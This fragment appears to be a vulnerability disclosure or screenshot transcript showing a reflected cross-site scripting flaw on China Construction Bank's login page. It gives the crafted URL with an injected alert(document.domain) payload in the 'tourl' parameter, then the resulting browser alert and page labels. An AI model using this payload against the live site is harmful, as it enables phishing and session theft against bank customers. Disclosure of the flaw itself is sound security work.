 login.ccb.com/tran/WCCMainPlatV5?CCB_IBSVersion=V5&SERVLET_NAME=WCCMainPlatV5&TXCODE=L10001&tourl=http://baidu.com");}alert(document.domain);});...
客户服务热线：95533
The page at login.ccb.com says:
login.ccb.com
建设银行网站会员
OK
录